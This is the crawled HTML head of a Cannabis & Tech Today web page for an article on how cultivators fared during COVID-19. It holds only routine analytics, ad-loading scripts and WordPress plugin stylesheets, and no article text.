

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cannatechtoday.com/cultivators-faring-best-during-covid-19-have-this-one-thing-in-common/
body_size: 39243
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Cultivators Faring Best During COVID-19 Have This One Thing in Common &#8211; Cannabis &amp; Tech Today</title>
<link crossorigin data-rocket-preconnect href="https://app1.mirabelanalytics.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://snap.licdn.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://keywordstatic.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://flux.broadstreet.ai" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.broadstreetads.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ad.broadstreetads.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://hs-analytics.org" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn-images.mailchimp.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://d3o95m4hf22wfr.cloudfront.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.onesignal.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdnjs.cloudflare.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://d1vg5xiq7qffdj.cloudfront.net" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://cannatechtoday.com/wp-content/uploads/2025/12/CT-V7-4_CVR_WEB_MED.jpg" fetchpriority="high">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//flux.broadstreet.ai' />
<link rel='dns-prefetch' href='//cdn.broadstreetads.com' />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Feed" href="https://cannatechtoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Comments Feed" href="https://cannatechtoday.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cannabis &amp; Tech Today &raquo; iCal Feed" href="https://cannatechtoday.com/events/?ical=1" />
<script id="wpp-js" src="https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://cannatechtoday.com/wp-json/wordpress-popular-posts" data-post-id="15196" data-token="73ffa5c82c" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Cultivators Faring Best During COVID-19 Have This One Thing in Common Comments Feed" href="https://cannatechtoday.com/cultivators-faring-best-during-covid-19-have-this-one-thing-in-common/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cannatechtoday.com\/cultivators-faring-best-during-covid-19-have-this-one-thing-in-common\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-42K5TNFP5Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-42K5TNFP5Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<!-- cannatechtoday.com is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><!--noptimize--><script id="canna-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel='stylesheet' id='anwp-pg-styles-css' href='https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cannatechtoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1756835242' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1756835242' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1756835242' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-23234-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-23234.css?ver=1767030269' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' media='all' />
<link rel='stylesheet' id='eael-26676-css' href='https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.css?ver=1588271620' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-post-26676-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1767030270' media='all' />
<link rel='stylesheet' id='elementor-post-26679-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1767030270' media='all' />
<link rel='stylesheet' id='elementor-post-26646-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26646.css?ver=1767030272' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.40.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743799123' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743799125' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743799126' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1743799130' media='all' />
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/cannatechtoday.com","hash_tracking":"false","v4_id":"G-42K5TNFP5Q"};</script>
<script src="//flux.broadstreet.ai/emit/9784.js?ver=1.0.0" id="broadstreet-analytics-js" async data-wp-strategy="async"></script>
